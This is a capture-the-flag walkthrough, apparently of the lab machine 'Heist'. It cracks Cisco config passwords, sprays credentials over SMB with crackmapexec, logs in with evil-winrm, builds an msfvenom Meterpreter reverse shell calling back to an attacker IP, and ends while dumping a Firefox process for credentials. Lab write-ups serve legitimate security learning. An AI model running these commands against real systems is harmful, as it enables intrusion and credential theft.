Report
As usual, we begin with our nmap scan.
nmap $ip -sV
We can see some open ports.

- 80:
HTTPweb service - 135:
RPC - 445:
SMB
We begin by the low hanging fruits, SMB enumeration.

Null session and anonymous login is not allowed.
Visiting HTTP web service by opening the browser.

We can see a login page, but a guest login is enabled.

We have a potential username called Hazard and an attachment file.
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
We have potential vulnerabilities here.
- Type
7 password:rout3r:0242114B0E143F015F5D1E161713admin:02375012182C1A1D751618034F36415408This password can be cracked offline. md5hash$1$pdQG$o8nrSzsGXeaduXrjlvKc91
Using this website, we can crack this type 7 cisco password.
rout3r:$uperP@ssword
admin:Q4)sJu\Y8qz*A3?d

We can use this website to crack the MD5 hash. The password is stealth1agent
We save the passwords in a file for future use.
We can try to login using SMB using the potential usernames rout3r and hazard. We get a valid combination hazard:stealth1agent.

We have no access on any shares.
We can try to login through the login portal on port 80.

We get an error.
We can try RID bruteforcing to get usernames.
poetry run crackmapexec smb heist.htb -u "hazard" -p 'stealth1agent' --rid
We get some usernames.

We can save them into a file and try password spraying.

We perform a bruteforcing on the usernames and passwords we got.
poetry run crackmapexec smb heist.htb -u ~/HTB/Heist/usernames_cleaned -p ~/HTB/Heist/passwords ----continue-on-success
A new valid combination is found. Chase:Q4)sJu\Y8qz*A3?d

We can try to login now with this account.
evil-winrm -i $ip -u "Chase" -p "Q4)sJu\Y8qz*A3?d"
We have a foothold.

We can upgrade to a meterpreter shell to be able to enumerate more and have better control. We create a meterpreter reverse shell using msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.7 LPORT=4444 -f exe > shell-x64.exe
We download the shell into our target machine and execute it after we open a listener.
we catch the shell.

We can use the local_exploit_suggester module from metasplot to gather as much information as we can.

We found some potential exploits.
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
5 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
6 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2020_17136 Yes The target appears to be vulnerable. A vulnerable Windows 10 v1809 build was detected!
8 exploit/windows/local/cve_2021_40449 Yes The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
9 exploit/windows/local/cve_2022_21882_win32k Yes The target appears to be vulnerable.
10 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
11 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
None of the above exploits worked Continuing enumerating. Winpeas can help in further enumeration.
We found process Firefox running.

We can dump the process running and maybe extract credentials that can be used for privilege escalation.
We can use procdump64 to dump the process.
./procdump64.exe -mm 6376
